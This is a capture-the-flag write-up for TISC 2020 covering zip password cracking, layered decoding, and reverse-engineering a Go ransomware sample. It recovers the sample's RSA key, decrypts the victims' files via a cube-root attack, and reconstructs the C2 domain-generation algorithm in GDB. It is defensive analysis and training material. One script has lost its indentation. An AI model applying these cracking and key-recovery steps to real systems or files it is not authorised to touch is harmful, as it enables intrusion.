The Challenge
The Centre for Strategic Infocomm Technologies (CSIT) recently ran a CTF called “The InfoSecurity Challenge” (TISC). The challenge comprised of 6 consecutive stages that had to be completed. Participants were ranked based on the number of stages completed and the time taken up till the last challenge solved. The total time provided to complete the challenges was 48 hours. I didn’t save much of the flavourtext so unfortunately most of that will be missing. Nevertheless, this post will be my writeup for all 6 stages.
STAGE 1: What is this thing?
Upon connecting to the service provided a link to a zip file is given.
$$$$$$$$\ $$$$$$\  $$$$$$\   $$$$$$\
\__$$  __|\_$$  _|$$  __$$\ $$  __$$\
   $$ |     $$ |  $$ /  \__|$$ /  \__|
   $$ |     $$ |  \$$$$$$\  $$ |
   $$ |     $$ |   \____$$\ $$ |
   $$ |     $$ |  $$\   $$ |$$ |  $$\
   $$ |   $$$$$$\ \$$$$$$  |\$$$$$$  |
   \__|   \______| \______/  \______/

CSIT's The Infosecurity Challenge 2020
https://play.tisc.csit-events.sg/

CHALLENGE 1: What is this thing?
======================================

SUBMISSION_TOKEN? LdWaGOgyfbVQromGEgmzfADJYNpGEPKLUgjiudRJfMoKzpXyklQgNqSxSQeNYGsr

We noticed unusually network activity around the time that the user reported being ransomware-d.
There were files being sent and recieved, some of which we were unable to inspect.
Could you try to decode this?

Reminder! SAVE ANY CODE YOU WROTE / TAKE SCREENSHOTS OF YOUR WORK, THIS WILL NEED TO BE SUBMITTED IN YOUR WRITEUP!
CLARITY OF DOCUMENTATION WILL CONTRIBUTE TO A BETTER EVALUATION OF YOUR WRITEUP.

The file is hosted at http://fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg:31080/325528f1f0a95ebbcdd78180e35e2699.zip .


Flag?
The zip file is password-protected and has one file temp.mess. According to the challenge description, they are using a simple password (6 characters, hexadecimal) on the zip files and thus we can bruteforce the zip password. Since we know the password is hexadecimal, a more efficient approach would be to use hashcat with masks, however for simplicity sake I used JohnTheRipper without any specific settings.
~/CTF-Tools/JohnTheRipper/run/zip2john 325528f1f0a95ebbcdd78180e35e2699.zip > /tmp/a
~/CTF-Tools/JohnTheRipper/run/john /tmp/a
With this we get the password 0b1f46, that can be used to extract the temp.mess file. Running file on it, we can see the following:
file /ctf/CTF/tisc20/1/temp.mess
/ctf/CTF/tisc20/1/temp.mess: ASCII text, with very long lines
Manual inspection also shows that the content looks like so
QlpoOTFBWSZTWbE5WdMCwNtJAHIAf+A/AGOOn2d7UGjT1t7d62zTpNZWErWnu6c+3b3vT2wvY332+9rXdj2wvN27uh67Zq73F97Od9tDXpebJW++4rkF5vb...
Having seen many instances of base64-encoded data this can easily be identified as base64-encoded data. Thus we can decode it with the following command.
base64 -d temp.mess > decoded
Repeating this process for a while, I could tell that this is a matryoshka-style challenge with many layers of encoding (as it is mentioned in the description as well). At first, I continued to work on this manually, using a helper script to deal with base64 and hex encodings:
#!/usr/bin/env python
import sys
with open(sys.argv[1]) as f:
        with open(sys.argv[2], 'w') as d:
                data = f.read()
                try:
                        d.write(data.decode("hex"))
                except:
                        d.write(data.decode("base64"))
and 7zip/binwalk to extract other formats. However, I soon realised that this strategy was getting extremely tedious. After hitting a corrupted base64-encoded file that I could not decode properly with my script, I turned to using CyberChef to decode the base64 blob. And then I realised that I could actually use CyberChef almost entirely for this task. CyberChef supports every archive format in this challenge except for XZ which I could not seem to find. Furthermore it can chain operations which speeds up the process a lot. The magic wand indicator on CyberChef also provides indication of the filetypes and so the process became much faster. The only issue occured when XZ files came and I had to download and unpack these files using 7zip. Otherwise, the process only got faster as the magic file headers also become more obvious after doing so much unpacking.
After a lot of manual work, the flag pops out as part of some JSON data.

Submitting this to the tcp service, the challenge becomes solved on the CTF platform.
STAGE 2: Find me some keys
The description for this challenge tells us that we’re looking for a base64 encoded public key.
The key file will look something like this but longer:
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0NCmMyOXRaU0JpWVhObE5qUWdjM1J5YVc1bklHZHZaWE1nYUdWeVpRPT0NCi0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ==
My first instinct was to strings the binary and grep LS0tLS1CRUdJ because the beginning of the public key should be consistent knowing that the key will start with the -----BEGIN PUBLIC KEY----- portion. However, this didn’t yield anything. Manually inspecting the strings dumped out from the binary, I notice that there are very few proper readable strings which is very unusual for a binary. Opening the binary in IDA, I noticed that the control flow graph looked very small with very little functions detected as well.
This led me to believe that the binary could be packed. Taking a better look at the strings of the binary, I then realised that the binary is packed with UPX.
UPX!
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.96 Copyright (C) 1996-2020 the UPX Team. All Rights Reserved. $
...
Upx is commonly used and is trivial to unpack, the upx exectuable can be run with the -d flag to unpack the binary. Opening the unpacked binary reveals that it is a Golang exectuable. I have limited experience with reversing Golang binaries but from my few experiences I know that it is quite a pain to statically reverse. Fortunately, symbols have not been stripped from the binary, so I just made an effort to reverse what I could starting from the main.main function which is the “main” equivalent for Golang binaries.
However, I quickly realise that the binary, with Golangs different calling convention and various other quirks, is quite a hassle to statically reverse-engineer. I’ve made previous attempts to dynamically analyse Golang binaries, so I decided that this would be the best route for my skill level.
In order to reduce the amount of static analysis involved, I relied on making educated guesses to guide my dynamic analysis. Since we know that the public key is embedded in the binary as a base64 blob according to the challenge description, we can make a safe assumption that this base64 blob would eventually have to be decoded to make use of the actual public key data. Doing a search on functions with “base64” in their name, a few possible candidates are revealed.
encoding_base64___Encoding__DecodeString    .text	00000000004FA9E0	00000178	00000088	00000040	R	.	.	.	.	.	.
encoding_base64___Encoding__Decode          .text	00000000004FAB60	00000744	00000098	00000050	R	.	.	.	.	.	.
encoding_base64___Encoding__DecodedLen      .text	00000000004FB2B0	00000054	00000000	00000018	R	.	.	.	.	.	.
I looked at the cross-references (xrefs) of each function and only encoding/base64.(*Encoding).DecodeString was referenced by a user-defined function (main.main). Therefore, this was the best candidate analyse. Seeing that this was a ransomware binary after all, I initially tried to debug it using the Qiling emulation framework. However, while the tool advertises many cool features, in practice it’s very finicky and difficult to use (especially since some of code in the docs doesn’t even work T.T).
In order to speed up in this timed challenge, I decided to throw caution to the wind, and just perform the dynamic analysis in my Vagrant virtual machine. This turned out to be okay as the ransomware only encrypted files in the current directory tree. Setting a breakpoint within encoding/base64.(*Encoding).DecodeString, I can quickly notice the base64 string pointed to by an argument passed in the stack as well as in some of the registers. Dumping this, I can sha256 it and submit the flag.

STAGE 3: Recover some files
This next stage used the same challenge files, and required us to decrypt the encrypted files provided. Still unwilling to statically reverse, I tried my hand at guessing the relevant functions again. After decoding the public key dumped from the previous challenge, I noticed it was an RSA public key with e=3 and N=8192bit number. With such a large public modulus, a simple factorisation attack would not be feasible. This information initially led me to believe that the files would be RSA encrypted with the public key embedded, since only the ransomware owner with the private key could decrypt it. However, upon further thought, it didn’t seem very realistic and RSA encryption and decryption will be extremely slow for large data like files. Symmetric encryption was the more realistic possibility for encrypting files, thus I did a search for functions with “AES” in their names. I was led to the crypto/aes.NewCipher function that is called by main.visit.func1 which also contains references to other interesting global variables and functions like main.EncIV, main.EncKey, crypto/cipher.NewCTR. Seeing these functions, a reasonable assumption would be that the files are being encrypted by AES encryption in CTR mode.
My first approach was to test if the encryption key and IV were hardcoded or easily predictable, which is a pattern I’ve seen in things like mobile applications. Setting a breakpoint somewhere within main.visit.func1 where hopefully the IV and encryption key were already initialised, I dumped their values in GDB and compared them across multiple executions. However, the values did not seem to repeat, so the binary seemed to use a reasonable way of generating these parameters. At this point I was out of ideas and so I wandered around the binary and the file system for a while. I then realised that the temporary directory where I was executing the anorocware ransomware had 2 new files, keydetails-enc.txt and ransomnote-anoroc.txt. These were not there before and thus it’s safe to assume they were generated by the binary.
This lead me to a new direction, determining how the keydetails-enc.txt file is interpreted as it’s name definitely makes it seem useful for decrypting. The encrypted files provided also had this file, so if it would be great to know how to parse this file. Setting a breakpoint on io/ioutil.WriteFile, I can find where the keydetails-enc.txt file is written to, and use the backtrace command to determine that the main.main function created this file. The relevant code in the area of the call looked like so in the decompiler.
math_big_nat_bytes(a1, *((__int64 *)&a1 + 1), v90, v124, v92, v93, (_DWORD)v113, v91, v90);
  if ( v115 > v124 )
    runtime_panicSliceB(a1, *((__int64 *)&a1 + 1));
  v113 = (char *)&unk_6EEBEF;
  *(_QWORD *)v114 = 18LL;
  *(_DWORD *)&v114[32] = 420;                   // writes keydetails-enc.txt
  io_ioutil_WriteFile(
    a1,
    *((__int64 *)&a1 + 1),
    v124 - v115,
    v135,
    v94,
    v95,
    *(__int128 *)&v113,
    v135 + (((signed __int64)(v115 - v124) >> 63) & v115),
    v124 - v115,
    v124 - v115);
  main_QbznvaAnzrTrarengvbaNytbevguz(a1, *((__int64 *)&a1 + 1), v96, v97, v98, v99);
  *(_QWORD *)&v114[16] = &v155;
Seeing this mess of code, I was still reluctant to perform proper static analysis, which led me googling online for common encryption strategies employed by ransomware. I stumbled upon this useful article that had the following diagram.

After seeing this, everything made much more sense! The embedded public key we extracted is used to RSA encrypt the keydetails-enc.txt which contains the AES paramters used for symmetric decryption of the files attacked by the ransomware. Now I had to figure out how to decrypt the keydetails-enc.txt making the assumption that it was RSA encrypted with the public key. As mentioned earlier, the parameters were e=3 and N=8192bit number. This particular combination of a large modulus and a small encryption exponent may allow the ciphertext to be trivially decrypted by a direct root attack. Doing this in python:
import sys
from Crypto.Util.number import long_to_bytes, bytes_to_long

def nthroot(y, n):
        x, xp = 1, -1
        while abs(x - xp) > 1:
                xp, x = x, x - x/n + y/(n * x**(n-1))
        while x**n > y:
                x -= 1
        return x

with open(sys.argv[1]) as f:
        keydetails = long_to_bytes(nthroot(bytes_to_long(f.read()), 3))

print(keydetails)
# 'City=Singapore&EncIV=%1C%9F%A4%9B%2C%9EN%AF%04%9CA%AE%02%86%03%81&EncKey=%99z%11%12%7FjD%22%93%D2%A8%EB%1D2u%04&IP=112.199.210.119&MachineId=6d8da77f503c9a5560073c13122a903b'
yielded a url-encoded form of the encryption parameters used in the AES encryption. Dropping these values into CyberChef’s AES CTR decryption functionality, I was ready to get my flag. However, I somehow wasn’t able to get the files to decrypt into readable data. This led me to believe that possibly my guess of the encryption scheme was wrong, or I had made an error using CyberChef.
My next thought then was to make use of the ransomware binary itself to help me decrypt the encrypted data. I thus modified my extraction script accordingly to allow me to inject the IV and encryption key into memory through GDB.
import sys
from pwn import u32
from urllib import unquote
from Crypto.Util.number import long_to_bytes, bytes_to_long
def nthroot(y, n):
x, xp = 1, -1
while abs(x - xp) > 1:
xp, x = x, x - x/n + y/(n * x**(n-1))
while x**n > y:
x -= 1
return x
with open(sys.argv[1]) as f:
keydetails = long_to_bytes(nthroot(bytes_to_long(f.read()), 3))
key = unquote(keydetails.split("EncKey=")[1].split("&")[0])
iv = unquote(keydetails.split("EncIV=")[1].split("&")[0])
key_addr = 0x0000000000951DF0
iv_addr = 0x0000000000951DD0
for i in xrange(4):
print "set {int}"+"{}={}".format(key_addr+i*4, u32(key[i*4:(i+1)*4]))

print "set {int}"+"{}={}".format(iv_addr+i*4, u32(iv[i*4:(i+1)*4]))I then set a breakpoint where keydetails-enc.txt was written to, and injected the key and IV accordingly. Then I renamed the *.anoroc files to remove the .anoroc extension, allowing the ransomware to “encrypt” them again. But since they were encrypted using an xor stream assuming AES CTR mode, encrypt(encrypt(plaintext)) == plaintext. This turned out to be a good strategy and I was able to extract the flag from the secret_investments.db database file.
STAGE 3.5 (Test Stage): Opportunity
TISC20{Okie_thanks_for_the_info} Free flag.
STAGE 4: Where is the C2?
Connecting the the submission server provides the following prompt
$$$$$$$$\ $$$$$$\  $$$$$$\   $$$$$$\
\__$$  __|\_$$  _|$$  __$$\ $$  __$$\
   $$ |     $$ |  $$ /  \__|$$ /  \__|
   $$ |     $$ |  \$$$$$$\  $$ |
   $$ |     $$ |   \____$$\ $$ |
   $$ |     $$ |  $$\   $$ |$$ |  $$\
   $$ |   $$$$$$\ \$$$$$$  |\$$$$$$  |
   \__|   \______| \______/  \______/

CSIT's The Infosecurity Challenge 2020
https://play.tisc.csit-events.sg/

CHALLENGE 4: WHERE IS THE C2?
======================================

SUBMISSION_TOKEN? LdWaGOgyfbVQromGEgmzfADJYNpGEPKLUgjiudRJfMoKzpXyklQgNqSxSQeNYGsr
Where (domain name) can we find the ransomware servers on 2054-03-21T16:19:03.000Z?
And so it seems we’ll have to reverse the domain generation algorithm (DGA) used to determine the domain used at any point of time. My first instinct was to look for the code that would make the outbound request to the C2 server as this would likely be passed the C2 domain. Eventually I found the net/http.(*Client).PostForm function that is called by main.main. Setting a breakpoint within the function, I see the C2 domain passed as an argument in the stack.
0x000000c00013dc00│+0x0000: 0x0000000000662417  →  <main.main+2759> cmp QWORD PTR [rsp+0x28], 0x0        ← $rsp
0x000000c00013dc08│+0x0008: 0x00000000009270a0  →  0x0000000000000000
0x000000c00013dc10│+0x0010: 0x000000c00001c270  →  "http://dy8j69ju5q6v95osmku8ah61xnm8vzxgs5p.cf"
It is also conveniently pointed to by rbx and rcx registers.
Now that I knew where to extract the generated C2 domain, I looked for how to instrument the binary to allow it to generate domains for arbitrary times given. After some fumbling with hooking syscalls I realised it was not working so I did some googling to find common Golang functions used to determine time. This yielded time.Now (time_Now in IDA) which internally calls time.now to actually get the date/time. I then made a gdb script that would “automatically” change the return value of time.now.
# Recreated because I lost the old script
gef config context.enable 0
set follow-fork-mode parent
set print thread-events off
set print address off
file ./anorocware

set $ctr=0
break * 0x61e210
command 1
    x/s $rbx
    quit
end

break * 0x6613BD
command 2
    break * 0x4B39F6
    command 3
      set {int}$rsp=REPLACE_TIME # My python script would replace this value dynamically
      continue
    end
end

run
However, after testing this method, I noticed that the C2 domain generated was constant even after I kept changing the time. I found this behaviour very weird and explored the binary a bit more, and found a call to net/http.(*Client).Get from within the what I assumed was the domain generating function main.QbznvaAnzrTrarengvbaNytbevguz. This function call was making a GET request to the url “https://worldtimeapi.org/api/timezone/Etc/UTC.json” which returned the following data.
{"abbreviation":"UTC","client_ip":"138.75.45.112","datetime":"2020-08-21T02:37:16.312164+00:00","day_of_week":5,"day_of_year":234,"dst":false,"dst_from":null,"dst_offset":0,"dst_until":null,"raw_offset":0,"timezone":"Etc/UTC","unixtime":1597977436,"utc_datetime":"2020-08-21T02:37:16.312164+00:00","utc_offset":"+00:00","week_number":34}
This was quite interesting as it returned datetime which may be the reason why instrumenting time.Now did not allow me to change the generated domain. However, it wasn’t as trivial for me to identify where to change the date/time value extracted from this. Instead, I turned my effort to the domain generating function main.QbznvaAnzrTrarengvbaNytbevguz and did a quick scan of the functions it called.
From a quick overview of the code, I could identify calls to string manipulation functions like runtime.concatstring3 and functions related to random generation like math/rand.Intn and math/rand.Seed. The presence of these functions made me quite confident that I was right to guess that this function did indeed generate the C2 domain. Checking the xrefs for math/rand.Seed, I noticed that the DGA function only called it once. Setting a breakpoint on the call, I inspected the seed value passed.
───────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x000000c000133aa8│+0x0000: 0x000000c000062150  →  0x0000000000753680  →  0x00000000006a41c0  →  0x0000000000000010      ← $rsp
0x000000c000133ab0│+0x0008: 0x000000000000be7e  <=========== Arg 1
0x000000c000133ab8│+0x0010: 0x00000000285ff625
0x000000c000133ac0│+0x0018: 0x0000000000000008
0x000000c000133ac8│+0x0020: 0x000000c000104658  →  0x00000000006884c0  →  0x0000000000000008
0x000000c000133ad0│+0x0028: 0x0000000000000000
0x000000c000133ad8│+0x0030: 0x0000000000000000
0x000000c000133ae0│+0x0038: 0x0000000000000000
─────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
     0x6614f9 <main.QbznvaAnzrTrarengvbaNytbevguz+617> mov    QWORD PTR [rsp], rax
     0x6614fd <main.QbznvaAnzrTrarengvbaNytbevguz+621> sar    rdx, 0xf
     0x661501 <main.QbznvaAnzrTrarengvbaNytbevguz+625> mov    QWORD PTR [rsp+0x8], rdx
 →   0x661506 <main.QbznvaAnzrTrarengvbaNytbevguz+630> call   0x4d7670 <math/rand.(*Rand).Seed>
   ↳    0x4d7670 <math/rand.(*Rand).Seed+0> mov    rcx, QWORD PTR fs:0xfffffffffffffff8
        0x4d7679 <math/rand.(*Rand).Seed+9> cmp    rsp, QWORD PTR [rcx+0x10]
        0x4d767d <math/rand.(*Rand).Seed+13> jbe    0x4d7705 <math/rand.(*Rand).Seed+149>
        0x4d7683 <math/rand.(*Rand).Seed+19> sub    rsp, 0x20
        0x4d7687 <math/rand.(*Rand).Seed+23> mov    QWORD PTR [rsp+0x18], rbp
        0x4d768c <math/rand.(*Rand).Seed+28> lea    rbp, [rsp+0x18]
The seed value seemed rather small, and inspecting the code slightly preceeding this call, I noticed what was going on.
0x6614fd <main.QbznvaAnzrTrarengvbaNytbevguz+621> sar rdx, 0xf
If we take 0xbe7e and shift it 0xf bits to the left we get 1597964288, which is a value very close to the current epoch time. Therefore, I could make a safe assumption that the DGA used pseudorandom generation with a seed determined by the current epoch time right shifted 0xf bits (to prevent the domain from changing each second). All I had to do now was to hook this function instead, and I could instrument the binary to generate the C2 domain for any time I provide. I did this with the following python script that dynamically generates a gdb script and runs it.
from pwn import *
import subprocess as sp
import dateutil.parser as dp

r = remote("fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg", 31090)
r.sendlineafter("? ", "LdWaGOgyfbVQromGEgmzfADJYNpGEPKLUgjiudRJfMoKzpXyklQgNqSxSQeNYGsr" )

while True:
    a = r.recvuntil("servers on ", timeout=1)
    if not a:
        break
    t = dp.parse(r.recvuntil("?",drop=True).rstrip()[:-1]).strftime("%s")

    gdb = """
    gef config context.enable 0
    set follow-fork-mode parent
    set print thread-events off
    set print address off
    file ./anorocware

    set $ctr=0
    break * 0x61e210
    command 1
        x/s $rbx
        i r rsi
        quit
    end

    break * 0x661506
    command 2
        set {int}($rsp+8)=REPLACE_SEED
        continue
    end

    run
    """

    with open("geedeebee", "w") as f:
    f.write(gdb.replace("REPLACE_SEED", str(int(t)>>0xf)))

    sleep(0.4)
    res = sp.check_output(["gdb", "-q", "-x", "./geedeebee"])
    domain = res.split("http://")[1].split("\"")[0]
    length = int(res.split("rsi")[1].split("0x")[1].split(" ")[0], 16)-len("http://")
    domain = domain[:length]


    log.info( domain )
    r.sendline(domain)

r.interactive()
Unfortunately, the binary would occasionally panic and so I had to run the script many times as the reliability was about 90+%. I had to do this for about a half an hour because the number of C2 domains the service wanted was very high (unnecessarily high imo). After a final successful attempt, the service indicated to me that I had solved the challenge, and it was reflected in the platform.
STAGE 5: Bulletin Board System
This challenge provided a binary (bbs) and a remote service that looked like so:
██████   █████  ██      ██ ███    ██ ██████  ██████   ██████  ███    ███ ███████
██   ██ ██   ██ ██      ██ ████   ██ ██   ██ ██   ██ ██    ██ ████  ████ ██
██████  ███████ ██      ██ ██ ██  ██ ██   ██ ██████  ██    ██ ██ ████ ██ █████
██      ██   ██ ██      ██ ██  ██ ██ ██   ██ ██   ██ ██    ██ ██  ██  ██ ██
██      ██   ██ ███████ ██ ██   ████ ██████  ██   ██  ██████  ██      ██ ███████

